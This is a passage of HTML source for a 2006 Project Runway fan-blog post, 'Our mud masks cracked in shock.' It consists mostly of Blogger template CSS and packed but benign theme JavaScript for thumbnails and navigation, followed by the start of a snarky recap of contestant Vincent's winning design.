-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=41bdc199-fb65-4d18-a95f-9ac858b9ea59' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=41bdc199-fb65-4d18-a95f-9ac858b9ea59' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUCvIYdS1sTbyAWzbV1v1UjnCoYLbVMF97hZIRIO2cFXzNYMLf_xzcLzTDyuzLuePf2nmQCckUyB0LkTTDfJfC5dYMQ-sUpGiphb1lFAPD8EfRuRL2EnHjSuWBaKxlCVxyBlEP5w/s72-c/9.jpg' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Our mud masks cracked in shock.</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUCvIYdS1sTbyAWzbV1v1UjnCoYLbVMF97hZIRIO2cFXzNYMLf_xzcLzTDyuzLuePf2nmQCckUyB0LkTTDfJfC5dYMQ-sUpGiphb1lFAPD8EfRuRL2EnHjSuWBaKxlCVxyBlEP5w/s72-c/9.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2006-08-24T11:17:00-04:00'>Thursday, August 24, 2006</abbr>
<span class='value-title' title='Thursday, August 24, 2006'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html'>Our mud masks cracked in shock.</a>
</h1>
<div class='the-brief'>Thursday, August 24, 2006 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html&title=Our mud masks cracked in shock.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html&title=Our mud masks cracked in shock.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-115643365144821770'>
<span itemprop='articleBody'><a href="http://projectrungay.blogspot.com/2006/08/our-mud-masks-cracked-in-shock.html" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5445721373911874146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUCvIYdS1sTbyAWzbV1v1UjnCoYLbVMF97hZIRIO2cFXzNYMLf_xzcLzTDyuzLuePf2nmQCckUyB0LkTTDfJfC5dYMQ-sUpGiphb1lFAPD8EfRuRL2EnHjSuWBaKxlCVxyBlEP5w/s400/9.jpg" style="display: block; margin: 0px auto 10px; text-align: center; cursor: pointer; width: 188px; height: 178px;" /></a><br /><span>Oh, there was much distress at Chez PRGay last night. Wine glasses were thrown, high-pitched wailing was heard, and garments were rended. Okay, not so much on the rending of garments.</span><br /><br /><span>There is no joy in Gayville, Crazy Vincent's still not out.</span><br /><br /><span>Worse than that, the barking loon won it this time. </span><br /><br /><div style="text-align: center;"><a href="//photos1.blogger.com/blogger/3523/3382/1600/Vincentin2.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger/3523/3382/320/Vincentin2.png" style="cursor: pointer;"></a><br /></div><span>Pardon us, but this thing is kind of ugly. The collar is pure Carol Brady and he managed to take a highly attractive, mature woman with a great figure and make her look dumpy and shapeless.<br /><br />It certainly wasn't the worst thing on the runway last night and it's certainly the best thing he's made all season, but there was a clear winner last night and it wasn't Captain Haldol.</span><span style="font-weight: bold;"><br /></span><br /><div style="text-align: center;"><a href="//photos1.blogger.com/blogger/3523/3382/1600/Vincentin1.png" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger/3523/3382/320/Vincentin1.png" style="cursor: pointer;"></a><br 